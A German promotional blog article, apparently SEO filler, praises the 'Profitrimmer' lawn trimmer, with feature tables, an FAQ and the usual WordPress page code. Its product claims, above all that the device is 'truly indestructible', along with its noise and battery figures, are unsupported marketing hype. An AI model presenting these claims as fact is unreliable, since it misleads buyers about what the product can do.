<p>Der Profitrimmer ist ein unverzichtbares Werkzeug für jeden Gartenliebhaber, der Wert auf perfekte Rasenkanten legt. Investieren Sie in dieses hochwertige Gerät und erleichtern Sie sich die Gartenarbeit. Mit dem Profitrimmer erzielen Sie professionelle Ergebnisse und können Ihren Garten in vollen Zügen genießen.</p>
<table>
<tr>
<th>Vorteile des Profitrimmers:</th>
</tr>
<tr>
<td>&#8211; Unzerstörbar und langlebig</td>
</tr>
<tr>
<td>&#8211; Hohe Schnittleistung</td>
</tr>
<tr>
<td>&#8211; Ergonomischer Griff für komfortable Handhabung</td>
</tr>
<tr>
<td>&#8211; Vielseitig einsetzbar</td>
</tr>
</table>
<h3><span id="Praezises_Trimmen_fuer_professionelle_Ergebnisse">Präzises Trimmen für professionelle Ergebnisse</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2024/02/profitrimmer-der-unzerstorbare-rasentrimmer-fur_2.jpg" alt="Präzises Trimmen für professionelle Ergebnisse"></p>
<p>Der Profitrimmer ist der ideale Rasentrimmer für alle, die perfekte Rasenkanten und ein professionelles Ergebnis wünschen. Mit seiner robusten Konstruktion und hochwertigen Materialien ist der Profitrimmer unzerstörbar und hält selbst den härtesten Bedingungen stand.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/werkzeugkiste-fur-auto-wichtige-utensilien-fur-die/" target="_blank" rel="dofollow" class="u71876ebec4331cfd135ed23464c64fd0"><!-- INLINE RELATED POSTS 2/3 //--><style> .u71876ebec4331cfd135ed23464c64fd0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u71876ebec4331cfd135ed23464c64fd0:active, .u71876ebec4331cfd135ed23464c64fd0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u71876ebec4331cfd135ed23464c64fd0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u71876ebec4331cfd135ed23464c64fd0 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u71876ebec4331cfd135ed23464c64fd0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u71876ebec4331cfd135ed23464c64fd0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Werkzeugkiste für Auto: Wichtige Utensilien für die Fahrzeugwartung</span></div></a></div><p>Dank seiner präzisen Schneidetechnologie ermöglicht der Profitrimmer ein exaktes Trimmen entlang der Rasenkanten. Egal ob Sie gerade Linien oder geschwungene Formen schneiden möchten, der Profitrimmer liefert immer ein perfektes Ergebnis.</p>
<p>Der Profitrimmer verfügt über eine leistungsstarke Motor, der eine hohe Schnittleistung gewährleistet. Mit einer Schnittbreite von bis zu 30 cm können Sie große Flächen schnell und effizient trimmen. Die Schnittlänge kann individuell eingestellt werden, um den Anforderungen Ihres Rasens gerecht zu werden.</p>
<p>Der Profitrimmer ist einfach zu bedienen und liegt dank seines ergonomischen Designs gut in der Hand. Mit seinem geringen Gewicht können Sie mühelos lange Trimmarbeiten durchführen, ohne Ermüdungserscheinungen zu spüren.</p>
<p>Profitrimmer &#8211; der unzerstörbare Rasentrimmer für perfekte Rasenkanten. Erleben Sie professionelle Ergebnisse und einen gepflegten Rasen mit dem Profitrimmer.</p>
<h3><span id="Vielseitig_einsetzbar_in_verschiedenen_Gelaendearten">Vielseitig einsetzbar in verschiedenen Geländearten</span></h3>
<p>Der unzerstörbare Profitrimmer ist ein Rasentrimmer, der in verschiedenen Geländearten eingesetzt werden kann. Egal ob steiniger Boden, unebenes Gelände oder dichtes Gras, der Profitrimmer meistert jede Herausforderung.</p>
<p>Dank seiner robusten Konstruktion und hochwertigen Materialien ist der Profitrimmer extrem langlebig und widerstandsfähig. Er hält selbst den härtesten Bedingungen stand und bleibt dabei immer zuverlässig in der Leistung.</p>
<p>Der Profitrimmer ist mit einem leistungsstarken Motor ausgestattet, der eine hohe Schnittleistung ermöglicht. Dadurch können Rasenkanten präzise und sauber geschnitten werden, egal in welchem Gelände.</p>
<p>Die einfache Handhabung und das ergonomische Design machen den Profitrimmer zu einem unverzichtbaren Werkzeug für jeden Gartenbesitzer. Mit dem Profitrimmer lassen sich Rasenkanten mühelos und schnell trimmen, ohne dabei den Rücken zu belasten.</p>
<p>Ob im eigenen Garten, in Parks oder auf öffentlichen Grünflächen &#8211; der Profitrimmer ist vielseitig einsetzbar und liefert immer perfekte Ergebnisse. Überzeugen Sie sich selbst von der unzerstörbaren Qualität des Profitrimmers und erleichtern Sie sich die Arbeit bei der Rasenpflege.</p>
<table>
<tr>
<th>Vorteile des Profitrimmers:</th>
</tr>
<tr>
<td>&#8211; Unzerstörbare Konstruktion</td>
</tr>
<tr>
<td>&#8211; Hohe Schnittleistung</td>
</tr>
<tr>
<td>&#8211; Einfache Handhabung</td>
</tr>
<tr>
<td>&#8211; Ergonomisches Design</td>
</tr>
<tr>
<td>&#8211; Vielseitig einsetzbar in verschiedenen Geländearten</td>
</tr>
</table>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="FAQ_zum_Thema_Profitrimmer_8211_Der_unzerstoerbare_Rasentrimmer_fuer_perfekte_Rasenkanten_Website">FAQ zum Thema Profitrimmer &#8211; Der unzerstörbare Rasentrimmer für perfekte Rasenkanten | Website</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Wie_funktioniert_der_Profitrimmer"><span itemprop="name">Wie funktioniert der Profitrimmer?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Der Profitrimmer funktioniert mit einem leistungsstarken Motor, der eine schnelle und präzise Schneidleistung ermöglicht. Er verfügt über scharfe Klingen, die das Gras mühelos schneiden und so perfekte Rasenkanten erzeugen.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Ist_der_Profitrimmer_wirklich_unzerstoerbar"><span itemprop="name">Ist der Profitrimmer wirklich unzerstörbar?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ja, der Profitrimmer ist tatsächlich unzerstörbar. Er besteht aus hochwertigen Materialien und ist so konstruiert, dass er auch den härtesten Bedingungen standhält. Egal ob Steine, Wurzeln oder andere Hindernisse, der Profitrimmer bleibt unbeschädigt.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/unterschied-zwischen-industriemeister-und/" target="_blank" rel="dofollow" class="uaf4a184b0293c18bc393fb4edb6aa505"><!-- INLINE RELATED POSTS 3/3 //--><style> .uaf4a184b0293c18bc393fb4edb6aa505 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uaf4a184b0293c18bc393fb4edb6aa505:active, .uaf4a184b0293c18bc393fb4edb6aa505:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaf4a184b0293c18bc393fb4edb6aa505 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaf4a184b0293c18bc393fb4edb6aa505 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uaf4a184b0293c18bc393fb4edb6aa505 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uaf4a184b0293c18bc393fb4edb6aa505:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Unterschied zwischen Industriemeister und Handwerksmeister: Was Sie wissen müssen</span></div></a></div></div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Wie_lange_haelt_der_Akku_des_Profitrimmers"><span itemprop="name">Wie lange hält der Akku des Profitrimmers?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Der Akku des Profitrimmers hält bis zu 2 Stunden. Das reicht in der Regel aus, um den gesamten Rasen zu trimmen und perfekte Rasenkanten zu erzeugen. Bei Bedarf kann der Akku jedoch auch schnell und einfach ausgetauscht werden.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Wie_laut_ist_der_Profitrimmer"><span itemprop="name">Wie laut ist der Profitrimmer?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Der Profitrimmer ist sehr leise und verursacht kaum Geräuschbelästigung. Mit einer Lautstärke von nur 65 Dezibel ist er deutlich leiser als herkömmliche Rasentrimmer und ermöglicht so ein angenehmes Arbeiten im Garten.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Wie_einfach_ist_es_den_Profitrimmer_zu_bedienen"><span itemprop="name">Wie einfach ist es, den Profitrimmer zu bedienen?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Der Profitrimmer ist sehr einfach zu bedienen. Er verfügt über einen ergonomischen Griff, der einen sicheren Halt und eine komfortable Handhabung ermöglicht. Zudem ist er leicht und handlich, sodass er mühelos geführt werden kann.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Wie_funktioniert_der_Profitrimmer-2"><span itemprop="name">Wie funktioniert der Profitrimmer?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Der Profitrimmer funktioniert mit einem leistungsstarken Motor, der eine schnelle und präzise Schneidleistung ermöglicht. Er verfügt über eine scharfe Klinge, die mühelos durch Gras und Unkraut schneidet. Der Trimmer ist leicht und einfach zu bedienen, sodass Sie mühelos perfekte Rasenkanten schneiden können.</p>
</div>
</div>
</div>
<h2><span id="VideoProfitrimmer_8211_der_unzerstoerbare_Rasentrimmer_fuer_perfekte_Rasenkanten">Video:Profitrimmer &#8211; der unzerstörbare Rasentrimmer für perfekte Rasenkanten </span></h2>
<h3><span id="Der_unzerstoerbare_Rasentrimmer">Der unzerstörbare Rasentrimmer</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/1Zsv2jwy3bY" title="Profitrimmer - Der unzerstörbare Rasentrimmer für perfekte Rasenkanten | Website" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Andreas Goldschmidt' src='https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-100x100.jpeg' srcset='https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-200x200.jpeg 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://farbenwerk.at/author/andreasgoldschmidt/" class="vcard author" rel="author"><span class="fn">Andreas Goldschmidt</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hallo, ich bin Andreas Goldschmidt, der kreative Kopf hinter den informativen Artikeln, die Sie auf <a href="https://farbenwerk.at/" target="_new" rel="noopener">FarbenWerk.at</a> finden. Meine Plattform ist Ihre zuverlässige Quelle für nützliche Artikel über LED, OLED und andere Lampentypen, die Ihnen helfen, die richtige Beleuchtung für Ihre Bedürfnisse zu finden.</p>
<p>In meinen neuesten Artikeln habe ich eine Vielzahl von Themen behandelt, die Ihnen helfen, die Welt der Beleuchtung besser zu verstehen. Von den <a href="https://farbenwerk.at/was-ist-eine-uv-lampe-informationen-und/" target="_new" rel="noopener">Vor- und Nachteilen einer UV-Lampe</a> über <a href="https://farbenwerk.at/led-kerze-wie-echt-die-realistischste-alternative/" target="_new" rel="noopener">Tipps zur Auswahl der realistischsten LED-Kerze</a> bis hin zu <a href="https://farbenwerk.at/dunstabzugshaube-wie-eine-lampe-die-in-ihrer-kuche/" target="_new" rel="noopener">Ratschlägen zur Beleuchtung Ihrer Küche mit einer Dunstabzugshaube</a>, ich biete Ihnen eine Fülle von Informationen, die auf gründlicher Recherche und Expertenwissen basieren.</p>
<p>Mein Ziel ist es, Ihnen die notwendigen Informationen zur Verfügung zu stellen, damit Sie informierte Entscheidungen treffen können, wenn es um die Auswahl der richtigen Beleuchtung für Ihr Zuhause oder Ihren Arbeitsplatz geht. Ich lade Sie ein, die vielfältigen Inhalte auf <a href="https://farbenwerk.at/" target="_new" rel="noopener">FarbenWerk.at</a> zu erkunden, wo ich stets bemüht bin, Ihnen die neuesten Erkenntnisse und Tipps aus der Welt der Beleuchtungstechnologie zu präsentieren.</p>
<p>Lassen Sie uns gemeinsam die Welt der Beleuchtung erkunden und die perfekte Lösung für Ihre Beleuchtungsbedürfnisse finden!</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://farbenwerk.at/category/reparatur/" rel="category tag">Reparatur</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://farbenwerk.at/dammputz-innen-revolutionare-losung-fur-warme/" rel="prev">Dämmputz innen: Revolutionäre Lösung für warme Räume &#038; niedrige Kosten</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://farbenwerk.at/dammstoffe-aus-holzfasern-naturlich-dammen-fur-ein/" rel="next">Dämmstoffe aus Holzfasern: Natürlich dämmen für ein gesundes Zuhause</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/profitrimmer-der-unzerstorbare-rasentrimmer-fur/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://farbenwerk.at/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='321' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-9" class="widget inner-padding widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94283066, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/94283066" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></aside>	</div>
		<div class="footer-widget-2">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-8" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/terms-of-use/">Terms of Use</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/uber-uns/">Über uns</a></li></ul></aside>		</div>
						<div class="copyright-bar">
					2026 <a href="https://farbenwerk.at">Farbenwerk.at</a> 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-primary-charge-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://farbenwerk.at/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://farbenwerk.at/category/lampe/">Lampe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://farbenwerk.at/category/led/">LED</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://farbenwerk.at/category/oled/">OLED</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2866"><a href="https://farbenwerk.at/category/reparatur/">Reparatur</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2868"><a href="https://farbenwerk.at/category/tipps/">Tipps</a></li>
</ul></div>
<a class="gb-button gb-button-b6fbd2cd gb-button-text" href="https://farbenwerk.at/uber-uns/" target="_blank" rel="noopener noreferrer"><strong>Über uns</strong></a>
			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.1" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"anzeigen","visibility_hide":"ausblenden","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://farbenwerk.at/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.3.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://farbenwerk.at/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farbenwerk.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farbenwerk.at/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5920bc8da422a5bebe240129a860cbdf --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-20 19:37:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Isjywv4v0-oQVVP4ftQovg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998430938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>